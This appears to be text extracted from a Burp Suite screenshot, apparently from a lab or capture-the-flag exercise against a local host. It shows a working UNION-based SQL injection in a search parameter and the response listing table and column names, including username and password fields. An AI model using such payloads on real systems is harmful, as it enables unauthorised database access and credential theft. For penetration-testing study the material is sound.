 1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://192.168.56.101
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /results.php HTTP/1.1
2 Host: 192.168.56.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.101/search.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 140
10 Origin: http://192.168.56.101
11 Connection: close
12 Cookie: PHPSESSID=nlqtlst9fu31rdtcfmat9h0b0h
13 Upgrade-Insecure-Requests: 1
14 Cache-Control: max-age=0
15
16 search=Tom' UNION SELECT GROUP_CONCAT(TABLE_NAME,":",COLUMN_NAME),2,3,4,5,6 from INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA =
"users"-- -
Response
Raw Headers Hex
Pretty Raw Render \n Actions
32 </div>
33 nav>
34
35 iv class="main">
36 <div class="inner">
37 <h3>
Search results
</h3>
38
39 ID: 5<br/>
Name: Tom Cat<br/>
Position: Driver<br />
Phone No: 802438797<br />
Email: tomc@example.com<br/>
<br/>
ID: UserDetails:id,UserDetails:firstname,UserDetails:lastname,UserDetails:username,UserDetails:password,UserDetails:reg_date<br/>
Name: 2 3<br/>
Position: 4<br />
Phone No: 5<br />
Email: 6<br/>
<br/>